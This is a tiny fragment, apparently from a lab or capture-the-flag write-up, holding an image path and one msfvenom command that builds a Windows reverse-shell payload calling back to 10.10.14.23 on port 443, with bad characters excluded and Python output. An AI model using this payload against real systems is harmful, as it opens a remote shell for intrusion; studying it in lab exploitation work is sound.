 msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.23 LPORT=443 -b ‘\x00\x0A\x0D’ -f python -v payload